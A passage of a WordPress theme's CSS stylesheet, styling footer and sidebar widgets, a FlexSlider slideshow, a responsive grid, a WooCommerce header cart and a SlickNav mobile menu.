  width: 32px;
  text-align: center;
  -webkit-appearance: none;
  -webkit-backface-visibility: hidden;
}

.site-footer .widget_social_icons ul li a:hover,
.sidebar .widget_social_icons ul li a:hover {
  opacity: 0.85;
}

.site-footer .widget_posts_thumbnail ul > li,
.sidebar .widget_posts_thumbnail ul > li {
  line-height: 1.2;
  margin: 0 0 20px 0;
  padding: 0;
}

.site-footer .widget_posts_thumbnail li:after,
.sidebar .widget_posts_thumbnail li:after {
  content: "";
  display: block;
  clear: both;
}

.site-footer .widget_posts_thumbnail .entry-thumbnail,
.sidebar .widget_posts_thumbnail .entry-thumbnail {
  float: left;
}

.site-footer .widget_posts_thumbnail .entry-wrap,
.sidebar .widget_posts_thumbnail .entry-wrap {
  display: table;
}

.site-footer .widget_posts_thumbnail .entry-wrap a,
.sidebar .widget_posts_thumbnail .entry-wrap a {
  font-size: 1em;
}

.site-footer .widget_posts_thumbnail .wp-post-image,
.site-footer .widget_posts_thumbnail img,
.sidebar .widget_posts_thumbnail .wp-post-image,
.sidebar .widget_posts_thumbnail img {
  width: 100px;
  height: auto;
}

.site-footer .widget_posts_thumbnail .thumbnail-wrap,
.sidebar .widget_posts_thumbnail .thumbnail-wrap {
  float: left;
  margin: 0 15px 0 0;
  line-height: 0.5;
}

.site-footer .widget_posts_thumbnail .entry-meta,
.sidebar .widget_posts_thumbnail .entry-meta {
  color: #aaa;
  font-size: 0.8em;
  margin-top: 5px;
}

.site-footer .widget_social_icons {
  padding-bottom: 0;
}

.site-footer .widget_social_icons .widget-title {
  padding-top: 0;
}

.sidebar-2-button {
  color: #fff;
  display: none;
  line-height: 44px;
  position: absolute;
  left: 0;
}

.sidebar-2-button:hover {
  cursor: pointer;
}

.sidebar-2-button span {
  font-size: 20px;
  vertical-align: middle;
  line-height: 41px;
  height: 44px;
}

.sidebar-2-button .genericon-menu.active {
  display: none;
}

.sidebar-2-button .genericon-close {
  display: none;
  font-size: 26px;
}

.sidebar-2-button .genericon-close.active {
  display: inline-block;
}

.no-sidebar-2 {
  display: none;
}

.sidebar-2 {
  float: left;
  width: 160px;
}

.sidebar-2 .widget_posts_thumbnail .thumbnail-wrap {
  float: none;
  margin: 0 0 10px 0;
  width: 100%;
}

.sidebar-2 .widget_posts_thumbnail .thumbnail-wrap img {
  width: 100%;
}

.sidebar-2 .woocommerce ul.product_list_widget li img {
  float: none;
  width: 100%;
  margin: 0 0 5px 0;
}

/* Back to top button */
#back-top {
  display: none;
  position: fixed;
  right: 15px;
  bottom: 15px;
}

#back-top a span {
  background-color: #5f5f5f;
  color: #fff;
  font-size: 20px;
  width: 32px;
  height: 32px;
  display: block;
  line-height: 32px;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
}

#back-top a:hover {
  text-decoration: none;
}

#back-top a:hover span {
  box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2);
}

.footer-nav {
  border-bottom: 1px solid #e9e9e9;
  position: relative;
  padding: 15px 0;
  text-align: center;
}

.footer-nav li {
  display: inline-block;
  font-size: 13px;
  letter-spacing: 1px;
  list-style: none;
  line-height: 1;
  margin: 0 15px;
  text-transform: uppercase;
}

.footer-nav li:last-child {
  border-right: none;
  padding-right: 0;
}

.footer-nav li a {
  color: #323946;
}

.footer-nav li a strong {
  display: none;
}

.footer-nav li li {
  display: none;
}

/* Site Bottom */
#site-bottom {
  font-size: 13px;
  color: #323946;
  padding: 20px 0;
  text-align: center;
}

#site-bottom .site-info {
  position: relative;
}

#site-bottom .site-info a {
  color: #323946;
}

/*--------------------------------------------------------------
 Misc.
--------------------------------------------------------------*/
#wpadminbar ul#wp-admin-bar-root-default > li.happythemes a {
  background-color: #94C03B;
  color: #fff;
}

#wpadminbar ul#wp-admin-bar-root-default > li.happythemes a:hover {
  opacity: 0.9;
}

.notice {
  background-color: #f5f5f5;
  border-radius: 3px;
  margin: 0 0 30px 0;
  padding: 30px;
  text-align: center;
}

.wp-post-image {
  width: 100%;
  height: auto;
}

#primary.no-sidebar {
  width: 100%;
}

/*
 Safari Fixes
*/
_::-webkit-full-page-media .has-header-social .header-search .search-submit,
_::-webkit-full-page-media .header-search .search-submit, _:future .has-header-social .header-search .search-submit,
_:future .header-search .search-submit, :root .has-header-social .header-search .search-submit,
:root .header-search .search-submit {
  right: -2px;
}

/* FlexSlider */
/*
 * jQuery FlexSlider v2.6.4
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 *
 */
/* ====================================================================================================================
 * FONT-FACE
 * ====================================================================================================================*/
@font-face {
  font-family: 'flexslider-icon';
  src: url("assets/fonts/flexslider-icon.eot");
  src: url("assets/fonts/flexslider-icon.eot?#iefix") format("embedded-opentype"), url("assets/fonts/flexslider-icon.woff") format("woff"), url("assets/fonts/flexslider-icon.ttf") format("truetype"), url("assets/fonts/flexslider-icon.svg#flexslider-icon") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* ====================================================================================================================
 * RESETS
 * ====================================================================================================================*/
.flex-container a:hover,
.flex-slider a:hover {
  outline: none;
}

.slides,
.slides > li,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}

.flex-pauseplay span {
  text-transform: capitalize;
}

/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.flexslider {
  margin: 0;
  padding: 0;
}

.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}

.flexslider .slides img {
  width: 100%;
  display: block;
}

.flexslider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

html[xmlns] .flexslider .slides {
  display: block;
}

* html .flexslider .slides {
  height: 1%;
}

.no-js .flexslider .slides > li:first-child {
  display: block;
}

/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.loading {
  width: 100%;
  height: 100px;
  background: url("assets/img/loader.gif") no-repeat center center;
  background-size: 80px 80px;
}

.flexslider {
  position: relative;
  zoom: 1;
}

.flexslider .slides {
  zoom: 1;
}

.flexslider .slides img {
  height: auto;
  -moz-user-select: none;
}

.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

.loading .flex-viewport {
  max-height: 300px;
}

.carousel li {
  margin-right: 5px;
}

.flex-direction-nav {
  *height: 0;
}

.flex-direction-nav a {
  background-color: rgba(50, 50, 50, 0.6);
  text-decoration: none;
  display: block;
  width: 32px;
  height: 50px;
  line-height: 50px;
  margin: -25px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #323946;
  text-align: center;
}

.flex-direction-nav a:before {
  font-family: "flexslider-icon";
  font-size: 16px;
  display: inline-block;
  content: '\f001';
  color: #fff;
  line-height: 50px;
}

.flex-direction-nav a.flex-next:before {
  content: '\f002';
}

.flex-direction-nav .flex-prev {
  left: 0;
}

.flex-direction-nav .flex-next {
  right: 0;
}

.flex-direction-nav .flex-disabled {
  opacity: 0.3 !important;
  cursor: default;
  z-index: -1;
}

.flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}

.flex-pauseplay a:before {
  font-family: "flexslider-icon";
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}

.flex-pauseplay a:hover {
  opacity: 1;
}

.flex-pauseplay a.flex-play:before {
  content: '\f003';
}

.flex-control-nav {
  position: absolute;
  top: 10px;
  right: 10px;
  text-align: center;
  background: rgba(50, 50, 50, 0.15);
  padding: 0 4px;
  border-radius: 10px;
  height: 19px;
  line-height: 19px;
}

.flex-control-nav li {
  margin: 0 5px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}

.flex-control-paging li a {
  width: 9px;
  height: 9px;
  line-height: 9px;
  display: block;
  background-color: #fff;
  cursor: pointer;
  text-indent: -9999px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.flex-control-paging li a.flex-active {
  cursor: default;
}

.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}

.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}

.flex-control-thumbs img {
  width: 100%;
  height: auto;
  display: block;
  opacity: .7;
  cursor: pointer;
  -moz-user-select: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

.flex-control-thumbs img:hover {
  opacity: 1;
}

.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}

/* Grid System */
.ht_grid_1_2 {
  float: left;
  width: 50%;
}

.ht_grid_1_2:nth-of-type(2n+1) {
  clear: left;
}

.ht_grid_1_2:nth-of-type(2n+0) {
  margin-right: 0;
  clear: right;
}

.ht_grid_1_3 {
  float: left;
  margin-right: 2%;
  margin-bottom: 30px;
  width: 32%;
}

.ht_grid_1_3:nth-of-type(3n+0) {
  margin-right: 0;
  clear: right;
}

.ht_grid_1_3:nth-of-type(3n+1) {
  clear: left;
}

.ht_grid_1_4 {
  float: left;
  margin-right: 2%;
  margin-bottom: 30px;
  width: 23.5%;
}

.ht_grid_1_4:nth-of-type(4n+0) {
  margin-right: 0;
  clear: right;
}

.ht_grid_1_4:nth-of-type(4n+1) {
  clear: left;
}

/* Responsive Grid */
@media only screen and (max-width: 959px) {
  .ht_grid_1_4 {
    width: 48.5%;
    margin-bottom: 20px;
  }
  .ht_grid_1_4:nth-of-type(2n+0) {
    margin-right: 0;
    clear: right;
  }
  .ht_grid_1_4:nth-of-type(2n+1) {
    clear: left;
  }
}

@media only screen and (max-width: 767px) {
  .ht_grid_1_3,
  .ht_grid_1_2 {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 600px) {
  .ht_grid_1_4 {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
}

/* WooCommerce */
.cart-data .count {
  border: 1px solid;
  border-radius: 3px;
  font-size: 0.85em;
  display: inline-block;
  height: 22px;
  line-height: 21px;
  padding: 0 6px;
  position: relative;
  text-align: center;
  -webkit-transition: top .25s ease;
  transition: top .25s ease;
}

.cart-data .count:after {
  border: 1px solid;
  border-bottom: none;
  border-top-left-radius: 99px;
  border-top-right-radius: 99px;
  content: " ";
  display: block;
  width: 12px;
  height: 6px;
  position: absolute;
  bottom: 100%;
  left: 50%;
  margin-left: -6px;
  transition: height .1s ease-out;
}

.header-cart {
  position: absolute;
  line-height: 44px;
  top: 0;
  right: 0;
}

.header-cart:hover .cart-data .count {
  color: #fff;
}

.header-cart:hover .cart-data .count:after {
  height: 8px;
}

.header-cart:hover > .widget_shopping_cart {
  visibility: visible;
  opacity: 1;
}

.header-cart .cart-box {
  display: block;
}

.header-cart .cart-box a {
  display: inline-block;
  color: #9f9f9f;
  text-decoration: none;
}

.header-cart .cart-box a:hover .total {
  color: #323946;
}

.header-cart .cart-box a .total {
  color: #9f9f9f;
}

.header-cart .cart-box .total {
  display: inline-block;
  margin-right: 7px;
  font-size: 14px;
  text-transform: uppercase;
}

.header-cart .widget_shopping_cart {
  position: absolute;
  top: 44px;
  right: 0;
  visibility: hidden;
  width: 300px;
  padding: 25px;
  line-height: 1.55em;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  text-align: left;
  opacity: 0;
  color: #444;
  background-color: #fff;
  box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
  -webkit-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
  z-index: 10;
}

.header-cart .widget_shopping_cart .cart_list {
  margin-top: -15px;
  padding: 0;
}

.header-cart .widget_shopping_cart .cart_list li {
  padding: 15px 0 15px 30px;
  border-bottom: 1px solid #e5e5e5;
}

.header-cart .widget_shopping_cart .cart_list li::before {
  content: "";
}

.header-cart .widget_shopping_cart .cart_list li a.remove {
  font-size: 1em;
  top: 31px;
  color: #ef3f32;
  text-decoration: none;
}

.header-cart .widget_shopping_cart .cart_list li a.remove::before {
  color: #ef3f32;
}

.header-cart .widget_shopping_cart .cart_list li.empty {
  padding: 0;
  text-align: center;
  border: 0;
}

.header-cart .widget_shopping_cart .cart_list a {
  font-size: 0.9em;
  line-height: 1;
  padding-bottom: 3px;
  padding-right: 0;
  text-decoration: none;
}

.header-cart .widget_shopping_cart .cart_list a:hover {
  color: #323946;
}

.header-cart .widget_shopping_cart .cart_list a img {
  width: 48px;
}

.header-cart .widget_shopping_cart .cart_list .quantity {
  color: #9f9f9f;
  font-size: 14px;
  font-weight: normal;
}

.header-cart .widget_shopping_cart .cart_list .quantity .amount {
  color: #9f9f9f;
  font-size: 1em;
}

.header-cart .widget_shopping_cart .total {
  color: #323946;
  font-size: 1em;
  border: 0;
  margin: 10px 0 20px;
  text-transform: none;
}

.header-cart .widget_shopping_cart .total .amount {
  font-weight: bold;
}

.header-cart .widget_shopping_cart p.buttons {
  margin: 0;
  padding: 0;
}

.header-cart .widget_shopping_cart p.buttons a {
  margin: 0;
  width: 48%;
  text-align: center;
}

.header-cart .widget_shopping_cart p.buttons a.wc-forward {
  margin-left: 2%;
}

.header-cart .widget_shopping_cart p.buttons a.wc-forward:not(.checkout) {
  margin-right: 2%;
  margin-left: 0;
}

.header-cart .widget_shopping_cart p.buttons a.wcppec-cart-widget-button {
  display: inline-block;
  margin-top: 10px;
}

/* Slick Nav */
.slicknav_menu,
#slick-mobile-menu {
  display: none;
}

.slicknav_btn {
  position: relative;
  display: block;
  vertical-align: middle;
  float: right;
  cursor: pointer;
}

.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
  margin-top: 0.188em;
}

.slicknav_menu {
  *zoom: 1;
}

.slicknav_menu .slicknav_menutxt {
  display: block;
  line-height: 18px;
  text-align: center;
}

.slicknav_menu .slicknav_icon {
  float: left;
  width: 1.125em;
  height: 0.875em;
  margin: 0.188em 12px 0 0;
}

.slicknav_menu .slicknav_icon:before {
  background: transparent;
  width: 1.125em;
  height: 0.875em;
  display: block;
  content: "";
  position: absolute;
}

.slicknav_menu .slicknav_no-text {
  margin: 0;
}

.slicknav_menu .slicknav_icon-bar {
  display: none;
  width: 20px;
  height: 2px;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
}

.slicknav_menu:before {
  content: " ";
  display: table;
}

.slicknav_menu:after {
  content: " ";
  display: table;
  clear: both;
}

.slicknav_nav {
  clear: both;
}

.slicknav_nav ul, .slicknav_nav li {
  display: block;
}

.slicknav_nav .slicknav_arrow {
  font-size: 0.8em;
  color: #323946;
  margin: 0 20px 0 0.4em;
  float: right;
}

.slicknav_nav .slicknav_item {
  cursor: pointer;
}

.slicknav_nav .slicknav_item a {
  display: inline;
}

.slicknav_nav .slicknav_row, .slicknav_nav a {
  display: block;
}

.slicknav_nav .slicknav_parent-link a {
  display: inline;
}

.slicknav_brand {
  float: left;
}

.slicknav_menu {
  font-size: 1em;
  box-sizing: border-box;
}

.slicknav_menu * {
  box-sizing: border-box;
}

.slicknav_menu .slicknav_menutxt {
  color: #fff;
  font-size: 1em;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-decoration: none;
}

.slicknav_menu .slicknav_menutxt:hover {
  text-decoration: none;
}

.slicknav_btn {
  height: 20px;
  margin: 13px 0 11px;
  text-decoration: none;
  left: 50%;
  width: 120px;
  margin-left: -60px;
  position: absolute;
}

.slicknav_btn:hover {
  text-decoration: none;
}

.slicknav_nav {
  background: #fff;
  box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
  -webkit-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
  margin: 0;
  padding: 0;
  font-size: 0.875em;
  list-style: none;
  overflow: hidden;
  position: relative;
  z-index: 999;
  top: 44px;
  transition: all .25s ease;
}

.slicknav_nav .sub-menu {
  text-indent: 20px;
}

.slicknav_nav .sub-menu .sub-menu {
  text-indent: 40px;
}

.slicknav_nav ul {
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 0 0;
}

.slicknav_nav .slicknav_row {
  padding: 0;
  margin: 0;
}

.slicknav_nav a {
  padding: 0 0 0 20px;
  border-bottom: 1px solid #f0f0f0;
  margin: 0;
  text-decoration: none;
  color: #333 !important;
  font-weight: bold;
  height: 42px;
  line-height: 42px;
  text-align: left;
  -webkit-backface-visibility: hidden;
}

.slicknav_nav a:hover {
  background-color: #f6f6f6;
}

.slicknav_nav a strong {
  font-style: normal;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 0.77em;
  line-height: 1;
  margin-right: 8px;
  padding: 1px 3px;
  border-radius: 2px;
  background-color: #67bd2e;
  color: #fff;
  text-align: center;
}

.slicknav_nav .slicknav_txtnode {
  margin-left: 15px;
}

.slicknav_nav .slicknav_item a {
  padding: 0 0 0 20px;
  margin: 0;
  border-bottom: none;
}

.slicknav_nav .slicknav_parent-link a {
  padding: 0;
  margin: 0;
}

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px;
}

.slicknav_menu {
  display: block;
  text-align: center;
  width: 100%;
  line-height: 70px;
  transition: all .1s ease;
  -webkit-transition: all .1s ease;
  -o-transition: all .1s ease;
  -ms-transition: all .1s ease;
  -moz-transition: all .1s ease;
}

.slicknav_btn {
  display: inline-block;
}

#slick-mobile-menu {
  width: 100%;
}
